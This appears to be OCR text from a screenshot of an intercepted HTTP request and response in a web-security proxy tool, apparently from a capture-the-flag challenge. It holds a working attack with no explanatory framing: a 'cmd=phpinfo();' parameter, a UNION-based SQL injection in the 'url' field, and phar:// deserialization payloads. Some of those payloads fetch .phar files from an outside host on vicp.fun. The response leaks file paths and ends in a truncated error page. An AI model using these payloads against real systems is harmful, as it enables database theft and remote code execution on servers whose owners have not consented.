 请求
美化 Raw Hex \n
1 POST /url.php?cmd=phpinfo(); HTTP/1.1
2 Host: 139.155.126.78:34504
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://139.155.126.78:34504/
8 Content-Type: multipart/form-data;
boundary=---------------------------353481289028198121853906677576
9 Content-Length: 245
10 Origin: http://139.155.126.78:34504
11 Connection: close
12
13 -----------------------------353481289028198121853906677576
14 Content-Disposition: form-data; name="url"
15
16 http://127.0.0.1/'union select group_concat(filename,'--',url) from data#
17 -----------------------------353481289028198121853906677576--
18
响应
美化 Raw Hex 页面渲染 \n
p://127.0.0.1/'union select
&quot;phar://data/2024-08-27_lBIJRWrH.txt/&quot;#,data/2024-08-27_gSubrVyg.txt--ht
tp://127.0.0.1/'union select
&quot;phar://data/2024-08-27_lBIJRWrH.txt/test&quot;#,data/2024-08-27_FdNvazXk.txt
--http://127.0.0.1/'union select
&quot;phar://data/2024-08-27_lBIJRWrH.txt/test.txt&quot;#,data/2024-08-27_mMrNvOxF
.txt--http://7c61c35132.vicp.fun/1.phar,data/2024-08-27_TvoUxFFT.txt--http://127.0
.0.1/'union select group_concat(filename,'--',url) from
data#,data/2024-08-27_olModKQy.txt--http://127.0.0.1/'union select
&quot;phar://data/2024-08-27_mMrNvOxF.txt/test.txt&quot;#,data/2024-08-27_exgEIVav
.txt--http://127.0.0.1/'union select
&quot;phar://data/2024-08-27_mMrNvOxF.txt/test&quot;#,data/2024-08-27_QNszvcAj.txt
--http://127.0.0.1/'union select
&quot;phar://data/2024-08-27_mMrNvOxF.txt/test.txt&quot;#,data/2024-08-27_JpUHgweg
.txt--http://7c61c35132.vicp.fun/exp.phar,data/2024-08-27_YmIROxau.txt--http://7c6
1c35132.vicp.fun/2.phar): Failed to open stream: No such file or directory in <b>
/var/www/html/function.php
</b>
on line <b>
31
</b>
<br />
12 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
13 <html>
<head>
14 <title>
400 Bad Request
</title>
15 </head>
<body>
16 <h1>
Bad Request